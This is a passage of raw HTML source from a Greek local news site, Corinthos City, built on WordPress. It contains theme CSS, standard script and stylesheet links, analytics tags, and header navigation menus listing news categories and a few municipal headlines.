input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-style2-accordion .ht-accordion-content-wrap,.content-area .entry-content blockquote{border-color:#0e6fba}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#0e6fba}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #0d64a7 #0d64a7}.woocommerce span.onsale:after{border-color:transparent #0d64a7 #0d64a7 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#0e6fba transparent transparent}.vl-ticker.style1 .vl-ticker-title:after{border-color:transparent transparent transparent #0e6fba}.vl-ticker.style4 .vl-ticker-title:after{border-color:#0e6fba transparent transparent #0e6fba}.rtl .vl-ticker.style1 .vl-ticker-title:after{border-color:transparent #0e6fba transparent transparent}.rtl .vl-ticker.style4 .vl-ticker-title:after{border-color:transparent #0e6fba #0e6fba transparent}#ht-back-top{height:46px;width:46px;border-radius:0px}#ht-back-top i{font-size:20px}#ht-back-top.ht-st-stacked{background:#0e6fba;color:#FFF}#ht-back-top.ht-st-framed{border-color:#0e6fba;color:#0e6fba}#ht-back-top.ht-st-left{left:40px}#ht-back-top.ht-st-right{right:40px}#ht-back-top{bottom:40px}#ht-colophon{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}.ht-site-footer:before{background-color:rgba(49,52,60,1)}#ht-colophon .widget-title{color:#EEEEEE}.ht-sidebar-style1 .ht-site-footer .widget-title:after,.ht-sidebar-style3 .ht-site-footer .widget-title:after,.ht-sidebar-style6 .ht-site-footer .widget-title:after{background:#EEEEEE}.ht-sidebar-style2 .ht-site-footer .widget-title,.ht-sidebar-style7 .ht-site-footer .widget-title{border-color:rgba(238,238,238,0.1)}.ht-sidebar-style5 .ht-site-footer .widget-title:before,.ht-sidebar-style5 .ht-site-footer .widget-title:after{background-color:rgba(238,238,238,0.1)}.ht-site-footer *{color:#EEEEEE}.ht-site-footer a,.ht-site-footer a *{color:#EEEEEE}.ht-top-footer .ht-container,.ht-main-footer .ht-container,.ht-bottom-top-footer .ht-container{border-color:rgba(56,56,61,1)}@media screen and (max-width:1100px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:#0e6fba}.ht-header-two .ht-header .ht-container{justify-content:flex-end}.ht-header-six.ht-site-header .ht-top-header{height:auto !important}.ht-top-header-on .ht-header-six .ht-header{-webkit-transform:translateY(0) !important;transform:translateY(0) !important}.ht-header-six.ht-site-header{margin-bottom:0 !important}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:40px !important}.megamenu-full-width.megamenu-category .cat-megamenu-content-full,.megamenu-full-width.megamenu-category .cat-megamenu-tab,.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li{width:100%;float:none;margin:0}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li > a{display:none}#ht-responsive-menu li.menu-item.megamenu-category > a > .dropdown-nav{display:none}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.ht-header .ht-offcanvas-nav,.ht-header .ht-search-button,.ht-header .ht-header-social-icons{display:none}#ht-content{padding-top:0 !important}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container{margin-bottom:38px !important}.ht-top-header-on.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{height:auto;max-height:35px}.ht-header-two #ht-site-branding img,.ht-header-four #ht-site-branding img,.ht-header-five #ht-site-branding img,.ht-header-seven #ht-site-branding img{height:auto;max-height:60px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner,.ht-fullwidth-container .elementor-section.elementor-section-boxed>.elementor-container,.ht-container,body.ht-fluid .ht-container{padding-left:40px !important;padding-right:40px !important;width:100%;max-width:none}}@media screen and (max-width:1400px){.ht-single-layout5 .entry-header,.ht-single-layout6 .entry-header{margin-left:0;margin-right:0}.ht-single-layout6 .entry-header{height:auto}}a.ht-header-bttn{color:#ffffff;background:#0078af;border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:#0078af}.viral-pro-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#0078af}.vl-post-categories li a.vl-category-32,.vl-primary-cat-block .vl-category-32{background:#eeee22}.vl-post-categories li a.vl-category-1,.vl-primary-cat-block .vl-category-1{background:#ff9500}.vl-post-categories li a.vl-category-33,.vl-primary-cat-block .vl-category-33{background:#000000}.vl-post-categories li a.vl-category-7,.vl-primary-cat-block .vl-category-7{background:#e84393}.vl-post-categories li a.vl-category-49,.vl-primary-cat-block .vl-category-49{background:#dd9933}.vl-post-categories li a.vl-category-8,.vl-primary-cat-block .vl-category-8{background:#00d8d6}.vl-post-categories li a.vl-category-2,.vl-primary-cat-block .vl-category-2{background:#4cd965}.vl-post-categories li a.vl-category-3,.vl-primary-cat-block .vl-category-3{background:#bad66d}.vl-post-categories li a.vl-category-35,.vl-primary-cat-block .vl-category-35{background:#1e73be}.vl-post-categories li a.vl-category-5,.vl-primary-cat-block .vl-category-5{background:#eab543}.vl-post-categories li a.vl-category-34,.vl-primary-cat-block .vl-category-34{background:#3d4454}.vl-post-categories li a.vl-category-36,.vl-primary-cat-block .vl-category-36{background:#81d742}.vl-post-categories li a.vl-category-9,.vl-primary-cat-block .vl-category-9{background:#5856d5}.vl-post-categories li a.vl-category-6,.vl-primary-cat-block .vl-category-6{background:#007bff}.vl-post-categories li a.vl-category-39,.vl-primary-cat-block .vl-category-39{background:#dd3333}.vl-post-categories li a.vl-category-4,.vl-primary-cat-block .vl-category-4{background:#ff4f00}.vl-post-categories li a.vl-category-50,.vl-primary-cat-block .vl-category-50{background:#eeee22}.vl-post-categories li a.vl-category-37,.vl-primary-cat-block .vl-category-37{background:#dd9933}.vl-post-categories li a.vl-category-10,.vl-primary-cat-block .vl-category-10{background:#eeee22}.collapse-button{border-color:#ffffff}.collapse-button .icon-bar{background:#ffffff}#vl-video-playlist,.vl-bottom-block,.vl-carousel-block,.vl-fwcarousel-block,.vl-slider-block,.vl-news-block,.vl-ticker,.ht-mininews-section .ht-non-fullwidth-container,.ht-mininews-section .ht-fullwidth-container,.vl-fwnews-block,.vl-tile-block-wrap,.ht-section .widget{margin-bottom:50px}.ht-featured-block-wrap{margin-bottom:20px}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/icofont.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/essential-icon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='vp-twittericon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corinthoscity.gr/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='viral-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.stellar.js?ver=1.4.9" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://corinthoscity.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthoscity.gr/wp-json/wp/v2/posts/1796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthoscity.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://corinthoscity.gr/?p=1796' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F01%2F19%2F1796%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F01%2F19%2F1796%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id= G-999MBZS9TC "></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', ' G-999MBZS9TC ');
		</script>

	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-270x270.png" />
		<style id="wp-custom-css">
			NEW		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    <body id="ht-body" class="post-template-default single single-post postid-1796 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set group-blog ht-right-sidebar ht-single-layout1 ht-top-header-on ht-sticky-header ht-sticky-sidebar ht-wide ht-header-style5 ht-sidebar-style4 ht-thumb-shine ht-block-title-style2 elementor-default elementor-kit-1">
                        <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-five hover-style2 ht-tagline-inline-logo ht-no-border" >
            <div class="ht-top-header">
            <div class="ht-container">
                    <div class="ht-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Τρίτη, 13 Ιανουαρίου</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vl-time"></span></span>    </div><!-- .ht-th-left -->
        <div class="ht-th-right th-social">
        <a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a>    </div><!-- .ht-th-right -->
                </div>
        </div><!-- .ht-top-header -->
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding" >
                <a href="https://corinthoscity.gr/" class="custom-logo-link" rel="home"><img width="320" height="67" src="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png" class="custom-logo" alt="Corinthos City" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png 320w, https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1-300x63.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>            </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="viral_pro_advertisement-3" class="widget widget-no-title widget_viral_pro_advertisement">        <div class="ht-advertisment">
            <div class="ht-ads-image"><a href="https://bearware.one/" target="_blank"><img alt="Advertisement" src="https://corinthoscity.gr/wp-content/uploads/2023/02/bearware_digital_tranformation.gif"/></a></div>        </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header">

        <div class="ht-container">
            <nav id="ht-site-navigation" class="ht-main-navigation" >
                <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>            </nav><!-- #ht-site-navigation -->
            <div class="ht-header-social-icons"><a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a></div><div class="ht-search-button" ><a href="#"><i class="icofont-search-1"></i></a></div><div class="ht-offcanvas-nav" ><a href="#"><span></span><span></span><span></span></a></div><div id="ht-mobile-menu" class="menu-primary-menu-container"><div class="menu-collapser" ><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
